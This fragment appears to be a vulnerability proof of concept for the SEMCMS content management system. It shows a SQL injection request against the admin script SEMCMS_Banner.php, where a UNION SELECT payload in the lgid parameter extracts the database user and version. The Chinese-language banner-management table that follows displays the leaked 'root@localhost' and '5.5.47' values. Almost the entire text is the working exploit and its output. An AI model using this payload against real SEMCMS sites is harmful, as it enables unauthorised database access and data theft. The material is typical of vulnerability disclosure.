 192.168.87.128/xdan_Admin/SEMCMS_Banner.php?lgid=1%20and%201=1%20union%20select%201,2,concat(user(),0xa3a,version()),
后台首页 > 综合管理 > BANNER管理
BANNER管理
选择 序号 图片 链接地址 排序
1 / 10000
2 / 10000
3 root@localhost :5.5.47 7